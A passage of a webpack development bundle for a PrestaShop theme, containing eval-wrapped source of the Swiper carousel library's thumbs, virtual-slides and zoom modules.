swiper.thumbs.swiper;\n    if (!thumbsSwiper || thumbsSwiper.destroyed)\n      return;\n    const slidesPerView = thumbsSwiper.params.slidesPerView === \"auto\" ? thumbsSwiper.slidesPerViewDynamic() : thumbsSwiper.params.slidesPerView;\n    let thumbsToActivate = 1;\n    const thumbActiveClass = swiper.params.thumbs.slideThumbActiveClass;\n    if (swiper.params.slidesPerView > 1 && !swiper.params.centeredSlides) {\n      thumbsToActivate = swiper.params.slidesPerView;\n    }\n    if (!swiper.params.thumbs.multipleActiveThumbs) {\n      thumbsToActivate = 1;\n    }\n    thumbsToActivate = Math.floor(thumbsToActivate);\n    thumbsSwiper.slides.removeClass(thumbActiveClass);\n    if (thumbsSwiper.params.loop || thumbsSwiper.params.virtual && thumbsSwiper.params.virtual.enabled) {\n      for (let i = 0; i < thumbsToActivate; i += 1) {\n        thumbsSwiper.$wrapperEl.children(`[data-swiper-slide-index=\"${swiper.realIndex + i}\"]`).addClass(thumbActiveClass);\n      }\n    } else {\n      for (let i = 0; i < thumbsToActivate; i += 1) {\n        thumbsSwiper.slides.eq(swiper.realIndex + i).addClass(thumbActiveClass);\n      }\n    }\n    const autoScrollOffset = swiper.params.thumbs.autoScrollOffset;\n    const useOffset = autoScrollOffset && !thumbsSwiper.params.loop;\n    if (swiper.realIndex !== thumbsSwiper.realIndex || useOffset) {\n      let currentThumbsIndex = thumbsSwiper.activeIndex;\n      let newThumbsIndex;\n      let direction;\n      if (thumbsSwiper.params.loop) {\n        if (thumbsSwiper.slides.eq(currentThumbsIndex).hasClass(thumbsSwiper.params.slideDuplicateClass)) {\n          thumbsSwiper.loopFix();\n          thumbsSwiper._clientLeft = thumbsSwiper.$wrapperEl[0].clientLeft;\n          currentThumbsIndex = thumbsSwiper.activeIndex;\n        }\n        const prevThumbsIndex = thumbsSwiper.slides.eq(currentThumbsIndex).prevAll(`[data-swiper-slide-index=\"${swiper.realIndex}\"]`).eq(0).index();\n        const nextThumbsIndex = thumbsSwiper.slides.eq(currentThumbsIndex).nextAll(`[data-swiper-slide-index=\"${swiper.realIndex}\"]`).eq(0).index();\n        if (typeof prevThumbsIndex === \"undefined\") {\n          newThumbsIndex = nextThumbsIndex;\n        } else if (typeof nextThumbsIndex === \"undefined\") {\n          newThumbsIndex = prevThumbsIndex;\n        } else if (nextThumbsIndex - currentThumbsIndex === currentThumbsIndex - prevThumbsIndex) {\n          newThumbsIndex = thumbsSwiper.params.slidesPerGroup > 1 ? nextThumbsIndex : currentThumbsIndex;\n        } else if (nextThumbsIndex - currentThumbsIndex < currentThumbsIndex - prevThumbsIndex) {\n          newThumbsIndex = nextThumbsIndex;\n        } else {\n          newThumbsIndex = prevThumbsIndex;\n        }\n        direction = swiper.activeIndex > swiper.previousIndex ? \"next\" : \"prev\";\n      } else {\n        newThumbsIndex = swiper.realIndex;\n        direction = newThumbsIndex > swiper.previousIndex ? \"next\" : \"prev\";\n      }\n      if (useOffset) {\n        newThumbsIndex += direction === \"next\" ? autoScrollOffset : -1 * autoScrollOffset;\n      }\n      if (thumbsSwiper.visibleSlidesIndexes && thumbsSwiper.visibleSlidesIndexes.indexOf(newThumbsIndex) < 0) {\n        if (thumbsSwiper.params.centeredSlides) {\n          if (newThumbsIndex > currentThumbsIndex) {\n            newThumbsIndex = newThumbsIndex - Math.floor(slidesPerView / 2) + 1;\n          } else {\n            newThumbsIndex = newThumbsIndex + Math.floor(slidesPerView / 2) - 1;\n          }\n        } else if (newThumbsIndex > currentThumbsIndex && thumbsSwiper.params.slidesPerGroup === 1) {\n        }\n        thumbsSwiper.slideTo(newThumbsIndex, initial ? 0 : void 0);\n      }\n    }\n  }\n  on(\"beforeInit\", () => {\n    const {\n      thumbs\n    } = swiper.params;\n    if (!thumbs || !thumbs.swiper)\n      return;\n    init();\n    update(true);\n  });\n  on(\"slideChange update resize observerUpdate\", () => {\n    update();\n  });\n  on(\"setTransition\", (_s, duration) => {\n    const thumbsSwiper = swiper.thumbs.swiper;\n    if (!thumbsSwiper || thumbsSwiper.destroyed)\n      return;\n    thumbsSwiper.setTransition(duration);\n  });\n  on(\"beforeDestroy\", () => {\n    const thumbsSwiper = swiper.thumbs.swiper;\n    if (!thumbsSwiper || thumbsSwiper.destroyed)\n      return;\n    if (swiperCreated) {\n      thumbsSwiper.destroy();\n    }\n  });\n  Object.assign(swiper.thumbs, {\n    init,\n    update\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/thumbs/thumbs.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/virtual/virtual.js":
/*!********************************************************!*\
  !*** ./node_modules/swiper/modules/virtual/virtual.js ***!
  \********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Virtual; }\n/* harmony export */ });\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\n\nfunction Virtual({\n  swiper,\n  extendParams,\n  on,\n  emit\n}) {\n  extendParams({\n    virtual: {\n      enabled: false,\n      slides: [],\n      cache: true,\n      renderSlide: null,\n      renderExternal: null,\n      renderExternalUpdate: true,\n      addSlidesBefore: 0,\n      addSlidesAfter: 0\n    }\n  });\n  let cssModeTimeout;\n  swiper.virtual = {\n    cache: {},\n    from: void 0,\n    to: void 0,\n    slides: [],\n    offset: 0,\n    slidesGrid: []\n  };\n  function renderSlide(slide, index) {\n    const params = swiper.params.virtual;\n    if (params.cache && swiper.virtual.cache[index]) {\n      return swiper.virtual.cache[index];\n    }\n    const $slideEl = params.renderSlide ? (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(params.renderSlide.call(swiper, slide, index)) : (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(`<div class=\"${swiper.params.slideClass}\" data-swiper-slide-index=\"${index}\">${slide}</div>`);\n    if (!$slideEl.attr(\"data-swiper-slide-index\"))\n      $slideEl.attr(\"data-swiper-slide-index\", index);\n    if (params.cache)\n      swiper.virtual.cache[index] = $slideEl;\n    return $slideEl;\n  }\n  function update(force) {\n    const {\n      slidesPerView,\n      slidesPerGroup,\n      centeredSlides\n    } = swiper.params;\n    const {\n      addSlidesBefore,\n      addSlidesAfter\n    } = swiper.params.virtual;\n    const {\n      from: previousFrom,\n      to: previousTo,\n      slides,\n      slidesGrid: previousSlidesGrid,\n      offset: previousOffset\n    } = swiper.virtual;\n    if (!swiper.params.cssMode) {\n      swiper.updateActiveIndex();\n    }\n    const activeIndex = swiper.activeIndex || 0;\n    let offsetProp;\n    if (swiper.rtlTranslate)\n      offsetProp = \"right\";\n    else\n      offsetProp = swiper.isHorizontal() ? \"left\" : \"top\";\n    let slidesAfter;\n    let slidesBefore;\n    if (centeredSlides) {\n      slidesAfter = Math.floor(slidesPerView / 2) + slidesPerGroup + addSlidesAfter;\n      slidesBefore = Math.floor(slidesPerView / 2) + slidesPerGroup + addSlidesBefore;\n    } else {\n      slidesAfter = slidesPerView + (slidesPerGroup - 1) + addSlidesAfter;\n      slidesBefore = slidesPerGroup + addSlidesBefore;\n    }\n    const from = Math.max((activeIndex || 0) - slidesBefore, 0);\n    const to = Math.min((activeIndex || 0) + slidesAfter, slides.length - 1);\n    const offset = (swiper.slidesGrid[from] || 0) - (swiper.slidesGrid[0] || 0);\n    Object.assign(swiper.virtual, {\n      from,\n      to,\n      offset,\n      slidesGrid: swiper.slidesGrid\n    });\n    function onRendered() {\n      swiper.updateSlides();\n      swiper.updateProgress();\n      swiper.updateSlidesClasses();\n      if (swiper.lazy && swiper.params.lazy.enabled) {\n        swiper.lazy.load();\n      }\n      emit(\"virtualUpdate\");\n    }\n    if (previousFrom === from && previousTo === to && !force) {\n      if (swiper.slidesGrid !== previousSlidesGrid && offset !== previousOffset) {\n        swiper.slides.css(offsetProp, `${offset}px`);\n      }\n      swiper.updateProgress();\n      emit(\"virtualUpdate\");\n      return;\n    }\n    if (swiper.params.virtual.renderExternal) {\n      swiper.params.virtual.renderExternal.call(swiper, {\n        offset,\n        from,\n        to,\n        slides: function getSlides() {\n          const slidesToRender = [];\n          for (let i = from; i <= to; i += 1) {\n            slidesToRender.push(slides[i]);\n          }\n          return slidesToRender;\n        }()\n      });\n      if (swiper.params.virtual.renderExternalUpdate) {\n        onRendered();\n      } else {\n        emit(\"virtualUpdate\");\n      }\n      return;\n    }\n    const prependIndexes = [];\n    const appendIndexes = [];\n    if (force) {\n      swiper.$wrapperEl.find(`.${swiper.params.slideClass}`).remove();\n    } else {\n      for (let i = previousFrom; i <= previousTo; i += 1) {\n        if (i < from || i > to) {\n          swiper.$wrapperEl.find(`.${swiper.params.slideClass}[data-swiper-slide-index=\"${i}\"]`).remove();\n        }\n      }\n    }\n    for (let i = 0; i < slides.length; i += 1) {\n      if (i >= from && i <= to) {\n        if (typeof previousTo === \"undefined\" || force) {\n          appendIndexes.push(i);\n        } else {\n          if (i > previousTo)\n            appendIndexes.push(i);\n          if (i < previousFrom)\n            prependIndexes.push(i);\n        }\n      }\n    }\n    appendIndexes.forEach((index) => {\n      swiper.$wrapperEl.append(renderSlide(slides[index], index));\n    });\n    prependIndexes.sort((a, b) => b - a).forEach((index) => {\n      swiper.$wrapperEl.prepend(renderSlide(slides[index], index));\n    });\n    swiper.$wrapperEl.children(\".swiper-slide\").css(offsetProp, `${offset}px`);\n    onRendered();\n  }\n  function appendSlide(slides) {\n    if (typeof slides === \"object\" && \"length\" in slides) {\n      for (let i = 0; i < slides.length; i += 1) {\n        if (slides[i])\n          swiper.virtual.slides.push(slides[i]);\n      }\n    } else {\n      swiper.virtual.slides.push(slides);\n    }\n    update(true);\n  }\n  function prependSlide(slides) {\n    const activeIndex = swiper.activeIndex;\n    let newActiveIndex = activeIndex + 1;\n    let numberOfNewSlides = 1;\n    if (Array.isArray(slides)) {\n      for (let i = 0; i < slides.length; i += 1) {\n        if (slides[i])\n          swiper.virtual.slides.unshift(slides[i]);\n      }\n      newActiveIndex = activeIndex + slides.length;\n      numberOfNewSlides = slides.length;\n    } else {\n      swiper.virtual.slides.unshift(slides);\n    }\n    if (swiper.params.virtual.cache) {\n      const cache = swiper.virtual.cache;\n      const newCache = {};\n      Object.keys(cache).forEach((cachedIndex) => {\n        const $cachedEl = cache[cachedIndex];\n        const cachedElIndex = $cachedEl.attr(\"data-swiper-slide-index\");\n        if (cachedElIndex) {\n          $cachedEl.attr(\"data-swiper-slide-index\", parseInt(cachedElIndex, 10) + numberOfNewSlides);\n        }\n        newCache[parseInt(cachedIndex, 10) + numberOfNewSlides] = $cachedEl;\n      });\n      swiper.virtual.cache = newCache;\n    }\n    update(true);\n    swiper.slideTo(newActiveIndex, 0);\n  }\n  function removeSlide(slidesIndexes) {\n    if (typeof slidesIndexes === \"undefined\" || slidesIndexes === null)\n      return;\n    let activeIndex = swiper.activeIndex;\n    if (Array.isArray(slidesIndexes)) {\n      for (let i = slidesIndexes.length - 1; i >= 0; i -= 1) {\n        swiper.virtual.slides.splice(slidesIndexes[i], 1);\n        if (swiper.params.virtual.cache) {\n          delete swiper.virtual.cache[slidesIndexes[i]];\n        }\n        if (slidesIndexes[i] < activeIndex)\n          activeIndex -= 1;\n        activeIndex = Math.max(activeIndex, 0);\n      }\n    } else {\n      swiper.virtual.slides.splice(slidesIndexes, 1);\n      if (swiper.params.virtual.cache) {\n        delete swiper.virtual.cache[slidesIndexes];\n      }\n      if (slidesIndexes < activeIndex)\n        activeIndex -= 1;\n      activeIndex = Math.max(activeIndex, 0);\n    }\n    update(true);\n    swiper.slideTo(activeIndex, 0);\n  }\n  function removeAllSlides() {\n    swiper.virtual.slides = [];\n    if (swiper.params.virtual.cache) {\n      swiper.virtual.cache = {};\n    }\n    update(true);\n    swiper.slideTo(0, 0);\n  }\n  on(\"beforeInit\", () => {\n    if (!swiper.params.virtual.enabled)\n      return;\n    swiper.virtual.slides = swiper.params.virtual.slides;\n    swiper.classNames.push(`${swiper.params.containerModifierClass}virtual`);\n    swiper.params.watchSlidesProgress = true;\n    swiper.originalParams.watchSlidesProgress = true;\n    if (!swiper.params.initialSlide) {\n      update();\n    }\n  });\n  on(\"setTranslate\", () => {\n    if (!swiper.params.virtual.enabled)\n      return;\n    if (swiper.params.cssMode && !swiper._immediateVirtual) {\n      clearTimeout(cssModeTimeout);\n      cssModeTimeout = setTimeout(() => {\n        update();\n      }, 100);\n    } else {\n      update();\n    }\n  });\n  on(\"init update resize\", () => {\n    if (!swiper.params.virtual.enabled)\n      return;\n    if (swiper.params.cssMode) {\n      (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_1__.setCSSProperty)(swiper.wrapperEl, \"--swiper-virtual-size\", `${swiper.virtualSize}px`);\n    }\n  });\n  Object.assign(swiper.virtual, {\n    appendSlide,\n    prependSlide,\n    removeSlide,\n    removeAllSlides,\n    update\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/virtual/virtual.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/zoom/zoom.js":
/*!**************************************************!*\
  !*** ./node_modules/swiper/modules/zoom/zoom.js ***!
  \**************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Zoom; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\nvar __pow = Math.pow;\n\n\n\nfunction Zoom({\n  swiper,\n  extendParams,\n  on,\n  emit\n}) {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  extendParams({\n    zoom: {\n      enabled: false,\n      maxRatio: 3,\n      minRatio: 1,\n      toggle: true,\n      containerClass: \"swiper-zoom-container\",\n      zoomedSlideClass: \"swiper-slide-zoomed\"\n    }\n  });\n  swiper.zoom = {\n    enabled: false\n  };\n  let currentScale = 1;\n  let isScaling = false;\n  let gesturesEnabled;\n  let fakeGestureTouched;\n  let fakeGestureMoved;\n  const gesture = {\n    $slideEl: void 0,\n    slideWidth: void 0,\n    slideHeight: void 0,\n    $imageEl: void 0,\n    $imageWrapEl: void 0,\n    maxRatio: 3\n  };\n  const image = {\n    isTouched: void 0,\n    isMoved: void 0,\n    currentX: void 0,\n    currentY: void 0,\n    minX: void 0,\n    minY: void 0,\n    maxX: void 0,\n    maxY: void 0,\n    width: void 0,\n    height: void 0,\n    startX: void 0,\n    startY: void 0,\n    touchesStart: {},\n    touchesCurrent: {}\n  };\n  const velocity = {\n    x: void 0,\n    y: void 0,\n    prevPositionX: void 0,\n    prevPositionY: void 0,\n    prevTime: void 0\n  };\n  let scale = 1;\n  Object.defineProperty(swiper.zoom, \"scale\", {\n    get() {\n      return scale;\n    },\n    set(value) {\n      if (scale !== value) {\n        const imageEl = gesture.$imageEl ? gesture.$imageEl[0] : void 0;\n        const slideEl = gesture.$slideEl ? gesture.$slideEl[0] : void 0;\n        emit(\"zoomChange\", value, imageEl, slideEl);\n      }\n      scale = value;\n    }\n  });\n  function getDistanceBetweenTouches(e) {\n    if (e.targetTouches.length < 2)\n      return 1;\n    const x1 = e.targetTouches[0].pageX;\n    const y1 = e.targetTouches[0].pageY;\n    const x2 = e.targetTouches[1].pageX;\n    const y2 = e.targetTouches[1].pageY;\n    const distance = Math.sqrt(__pow(x2 - x1, 2) + __pow(y2 - y1, 2));\n    return distance;\n  }\n  function onGestureStart(e) {\n    const support = swiper.support;\n    const params = swiper.params.zoom;\n    fakeGestureTouched = false;\n    fakeGestureMoved = false;\n    if (!support.gestures) {\n      if (e.type !== \"touchstart\" || e.type === \"touchstart\" && e.targetTouches.length < 2) {\n        return;\n      }\n      fakeGestureTouched = true;\n      gesture.scaleStart = getDistanceBetweenTouches(e);\n    }\n    if (!gesture.$slideEl || !gesture.$slideEl.length) {\n      gesture.$slideEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(e.target).closest(`.${swiper.params.slideClass}`);\n      if (gesture.$slideEl.length === 0)\n        gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);\n      gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find(\"picture, img, svg, canvas, .swiper-zoom-target\").eq(0);\n      gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);\n      gesture.maxRatio = gesture.$imageWrapEl.attr(\"data-swiper-zoom\") || params.maxRatio;\n      if (gesture.$imageWrapEl.length === 0) {\n        gesture.$imageEl = void 0;\n        return;\n      }\n    }\n    if (gesture.$imageEl) {\n      gesture.$imageEl.transition(0);\n    }\n    isScaling = true;\n  }\n  function onGestureChange(e) {\n    const support = swiper.support;\n    const params = swiper.params.zoom;\n    const zoom = swiper.zoom;\n    if (!support.gestures) {\n      if (e.type !== \"touchmove\" || e.type === \"touchmove\" && e.targetTouches.length < 2) {\n        return;\n      }\n      fakeGestureMoved = true;\n      gesture.scaleMove = getDistanceBetweenTouches(e);\n    }\n    if (!gesture.$imageEl || gesture.$imageEl.length === 0) {\n      if (e.type === \"gesturechange\")\n        onGestureStart(e);\n      return;\n    }\n    if (support.gestures) {\n      zoom.scale = e.scale * currentScale;\n    } else {\n      zoom.scale = gesture.scaleMove / gesture.scaleStart * currentScale;\n    }\n    if (zoom.scale > gesture.maxRatio) {\n      zoom.scale = gesture.maxRatio - 1 + __pow(zoom.scale - gesture.maxRatio + 1, 0.5);\n    }\n    if (zoom.scale < params.minRatio) {\n      zoom.scale = params.minRatio + 1 - __pow(params.minRatio - zoom.scale + 1, 0.5);\n    }\n    gesture.$imageEl.transform(`translate3d(0,0,0) scale(${zoom.scale})`);\n  }\n  function onGestureEnd(e) {\n    const device = swiper.device;\n    const support = swiper.support;\n    const params = swiper.params.zoom;\n    const zoom = swiper.zoom;\n    if (!support.gestures) {\n      if (!fakeGestureTouched || !fakeGestureMoved) {\n        return;\n      }\n      if (e.type !== \"touchend\" || e.type === \"touchend\" && e.changedTouches.length < 2 && !device.android) {\n        return;\n      }\n      fakeGestureTouched = false;\n      fakeGestureMoved = false;\n    }\n    if (!gesture.$imageEl || gesture.$imageEl.length === 0)\n      return;\n    zoom.scale = Math.max(Math.min(zoom.scale, gesture.maxRatio), params.minRatio);\n    gesture.$imageEl.transition(swiper.params.speed).transform(`translate3d(0,0,0) scale(${zoom.scale})`);\n    currentScale = zoom.scale;\n    isScaling = false;\n    if (zoom.scale === 1)\n      gesture.$slideEl = void 0;\n  }\n  function onTouchStart(e) {\n    const device = swiper.device;\n    if (!gesture.$imageEl || gesture.$imageEl.length === 0)\n      return;\n    if (image.isTouched)\n      return;\n    if (device.android && e.cancelable)\n      e.preventDefault();\n    image.isTouched = true;\n    image.touchesStart.x = e.type === \"touchstart\" ? e.targetTouches[0].pageX : e.pageX;\n    image.touchesStart.y = e.type === \"touchstart\" ? e.targetTouches[0].pageY : e.pageY;\n  }\n  function onTouchMove(e) {\n    const zoom = swiper.zoom;\n    if (!gesture.$imageEl || gesture.$imageEl.length === 0)\n      return;\n    swiper.allowClick = false;\n    if (!image.isTouched || !gesture.$slideEl)\n      return;\n    if (!image.isMoved) {\n      image.width = gesture.$imageEl[0].offsetWidth;\n      image.height = gesture.$imageEl[0].offsetHeight;\n      image.startX = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.getTranslate)(gesture.$imageWrapEl[0], \"x\") || 0;\n      image.startY = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.getTranslate)(gesture.$imageWrapEl[0], \"y\") || 0;\n      gesture.slideWidth = gesture.$slideEl[0].offsetWidth;\n      gesture.slideHeight = gesture.$slideEl[0].offsetHeight;\n      gesture.$imageWrapEl.transition(0);\n    }\n    const scaledWidth = image.width * zoom.scale;\n    const scaledHeight = image.height * zoom.scale;\n    if (scaledWidth < gesture.slideWidth && scaledHeight < gesture.slideHeight)\n      return;\n    image.minX = Math.min(gesture.slideWidth / 2 - scaledWidth / 2, 0);\n    image.maxX = -image.minX;\n    image.minY = Math.min(gesture.slideHeight / 2 - scaledHeight / 2, 0);\n    image.maxY = -image.minY;\n    image.touchesCurrent.x = e.type === \"touchmove\" ? e.targetTouches[0].pageX : e.pageX;\n    image.touchesCurrent.y = e.type === \"touchmove\" ? e.targetTouches[0].pageY : e.pageY;\n    if (!image.isMoved && !isScaling) {\n      if (swiper.isHorizontal() && (Math.floor(image.minX) === Math.floor(image.startX) && image.touchesCurrent.x < image.touchesStart.x || Math.floor(image.maxX) === Math.floor(image.startX) && image.touchesCurrent.x > image.touchesStart.x)) {\n        image.isTouched = false;\n        return;\n      }\n      if (!swiper.isHorizontal() && (Math.floor(image.minY) === Math.floor(image.startY) && image.touchesCurrent.y < image.touchesStart.y || Math.floor(image.maxY) === Math.floor(image.startY) && image.touchesCurrent.y > image.touchesStart.y)) {\n        image.isTouched = false;\n        return;\n      }\n    }\n    if (e.cancelable) {\n      e.preventDefault();\n    }\n    e.stopPropagation();\n    image.isMoved = true;\n    image.currentX = image.touchesCurrent.x - image.touchesStart.x + image.startX;\n    image.currentY = image.touchesCurrent.y - image.touchesStart.y + image.startY;\n    if (image.currentX < image.minX) {\n      image.currentX = image.minX + 1 - __pow(image.minX - image.currentX + 1, 0.8);\n    }\n    if (image.currentX > image.maxX) {\n      image.currentX = image.maxX - 1 + __pow(image.currentX - image.maxX + 1, 0.8);\n    }\n    if (image.currentY < image.minY) {\n      image.currentY = image.minY + 1 - __pow(image.minY - image.currentY + 1, 0.8);\n    }\n    if (image.currentY > image.maxY) {\n      image.currentY = image.maxY - 1 + __pow(image.currentY - image.maxY + 1, 0.8);\n    }\n    if (!velocity.prevPositionX)\n      velocity.prevPositionX = image.touchesCurrent.x;\n    if (!velocity.prevPositionY)\n      velocity.prevPositionY = image.touchesCurrent.y;\n    if (!velocity.prevTime)\n      velocity.prevTime = Date.now();\n    velocity.x = (image.touchesCurrent.x - velocity.prevPositionX) / (Date.now() - velocity.prevTime) / 2;\n    velocity.y = (image.touchesCurrent.y - velocity.prevPositionY) / (Date.now() - velocity.prevTime) / 2;\n    if (Math.abs(image.touchesCurrent.x - velocity.prevPositionX) < 2)\n      velocity.x = 0;\n    if (Math.abs(image.touchesCurrent.y - velocity.prevPositionY) < 2)\n      velocity.y = 0;\n    velocity.prevPositionX = image.touchesCurrent.x;\n    velocity.prevPositionY = image.touchesCurrent.y;\n    velocity.prevTime = Date.now();\n    gesture.$imageWrapEl.transform(`translate3d(${image.currentX}px, ${image.currentY}px,0)`);\n  }\n  function onTouchEnd() {\n    const zoom = swiper.zoom;\n    if (!gesture.$imageEl || gesture.$imageEl.length === 0)\n      return;\n    if (!image.isTouched || !image.isMoved) {\n      image.isTouched = false;\n      image.isMoved = false;\n      return;\n    }\n    image.isTouched = false;\n    image.isMoved = false;\n    let momentumDurationX = 300;\n    let momentumDurationY = 300;\n    const momentumDistanceX = velocity.x * momentumDurationX;\n    const newPositionX = image.currentX + momentumDistanceX;\n    const momentumDistanceY = velocity.y * momentumDurationY;\n    const newPositionY = image.currentY + momentumDistanceY;\n    if (velocity.x !== 0)\n      momentumDurationX = Math.abs((newPositionX - image.currentX) / velocity.x);\n    if (velocity.y !== 0)\n      momentumDurationY = Math.abs((newPositionY - image.currentY) / velocity.y);\n    const momentumDuration = Math.max(momentumDurationX, momentumDurationY);\n    image.currentX = newPositionX;\n    image.currentY = newPositionY;\n    const scaledWidth = image.width * zoom.scale;\n    const scaledHeight = image.height * zoom.scale;\n    image.minX = Math.min(gesture.slideWidth / 2 - scaledWidth / 2, 0);\n    image.maxX = -image.minX;\n    image.minY = Math.min(gesture.slideHeight / 2 - scaledHeight / 2, 0);\n    image.maxY = -image.minY;\n    image.currentX = Math.max(Math.min(image.currentX, image.maxX), image.minX);\n    image.currentY = Math.max(Math.min(image.currentY, image.maxY), image.minY);\n    gesture.$imageWrapEl.transition(momentumDuration).transform(`translate3d(${image.currentX}px, ${image.currentY}px,0)`);\n  }\n  function onTransitionEnd() {\n    const zoom = swiper.zoom;\n    if (gesture.$slideEl && swiper.previousIndex !== swiper.activeIndex) {\n      if (gesture.$imageEl) {\n        gesture.$imageEl.transform(\"translate3d(0,0,0) scale(1)\");\n      }\n      if (gesture.$imageWrapEl) {\n        gesture.$imageWrapEl.transform(\"translate3d(0,0,0)\");\n      }\n      zoom.scale = 1;\n      currentScale = 1;\n      gesture.$slideEl = void 0;\n      gesture.$imageEl = void 0;\n      gesture.$imageWrapEl = void 0;\n    }\n  }\n  function zoomIn(e) {\n    const zoom = swiper.zoom;\n    const params = swiper.params.zoom;\n    if (!gesture.$slideEl) {\n      if (e && e.target) {\n        gesture.$slideEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(e.target).closest(`.${swiper.params.slideClass}`);\n      }\n      if (!gesture.$slideEl) {\n        if (swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual) {\n          gesture.$slideEl = swiper.$wrapperEl.children(`.${swiper.params.slideActiveClass}`);\n        } else {\n          gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);\n        }\n      }\n      gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find(\"picture, img, svg, canvas, .swiper-zoom-target\").eq(0);\n      gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);\n    }\n    if (!gesture.$imageEl || gesture.$imageEl.length === 0 || !gesture.$imageWrapEl || gesture.$imageWrapEl.length === 0)\n      return;\n    if (swiper.params.cssMode) {\n      swiper.wrapperEl.style.overflow = \"hidden\";\n      swiper.wrapperEl.style.touchAction = \"none\";\n    }\n    gesture.$slideEl.addClass(`${params.zoomedSlideClass}`);\n    let touchX;\n    let touchY;\n    let offsetX;\n    let offsetY;\n    let diffX;\n    let diffY;\n    let translateX;\n    let translateY;\n    let imageWidth;\n    let imageHeight;\n    let scaledWidth;\n    let scaledHeight;\n    let translateMinX;\n    let translateMinY;\n    let translateMaxX;\n    let translateMaxY;\n    let slideWidth;\n    let slideHeight;\n    if (typeof image.touchesStart.x === \"undefined\" && e) {\n      touchX = e.type === \"touchend\" ? e.changedTouches[0].pageX : e.pageX;\n      touchY = e.type === \"touchend\" ? e.changedTouches[0].pageY : e.pageY;\n    } else {\n      touchX = image.touchesStart.x;\n      touchY = image.touchesStart.y;\n    }\n    zoom.scale = gesture.$imageWrapEl.attr(\"data-swiper-zoom\") || params.maxRatio;\n    currentScale = gesture.$imageWrapEl.attr(\"data-swiper-zoom\") || params.maxRatio;\n    if (e) {\n      slideWidth = gesture.$slideEl[0].offsetWidth;\n      slideHeight = gesture.$slideEl[0].offsetHeight;\n      offsetX = gesture.$slideEl.offset().left + window.scrollX;\n      offsetY = gesture.$slideEl.offset().top + window.scrollY;\n      diffX = offsetX + slideWidth / 2 - touchX;\n      diffY = offsetY + slideHeight / 2 - touchY;\n      imageWidth = gesture.$imageEl[0].offsetWidth;\n      imageHeight = gesture.$imageEl[0].offsetHeight;\n      scaledWidth = imageWidth * zoom.scale;\n      scaledHeight = imageHeight * zoom.scale;\n      translateMinX = Math.min(slideWidth / 2 - scaledWidth / 2, 0);\n      translateMinY = Math.min(slideHeight / 2 - scaledHeight / 2, 0);\n      translateMaxX = -translateMinX;\n      translateMaxY = -translateMinY;\n      translateX = diffX * zoom.scale;\n      translateY = diffY * zoom.scale;\n      if (translateX < translateMinX) {\n        translateX = translateMinX;\n      }\n      if (translateX > translateMaxX) {\n        translateX = translateMaxX;\n      }\n      if (translateY < translateMinY) {\n        translateY = translateMinY;\n      }\n      if (translateY > translateMaxY) {\n        translateY = translateMaxY;\n      }\n    } else {\n      translateX = 0;\n      translateY = 0;\n    }\n    gesture.$imageWrapEl.transition(300).transform(`translate3d(${translateX}px, ${translateY}px,0)`);\n    gesture.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${zoom.scale})`);\n  }\n  function zoomOut() {\n    const zoom = swiper.zoom;\n    const params = swiper.params.zoom;\n    if (!gesture.$slideEl) {\n      if (swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual) {\n        gesture.$slideEl = swiper.$wrapperEl.children(`.${swiper.params.slideActiveClass}`);\n      } else {\n        gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);\n      }\n      gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find(\"picture, img, svg, canvas, .swiper-zoom-target\").eq(0);\n      gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);\n    }\n    if (!gesture.$imageEl || gesture.$imageEl.length === 0 || !gesture.$imageWrapEl || gesture.$imageWrapEl.length === 0)\n      return;\n    if (swiper.params.cssMode) {\n      swiper.wrapperEl.style.overflow = \"\";\n      swiper.wrapperEl.style.touchAction = \"\";\n    }\n    zoom.scale = 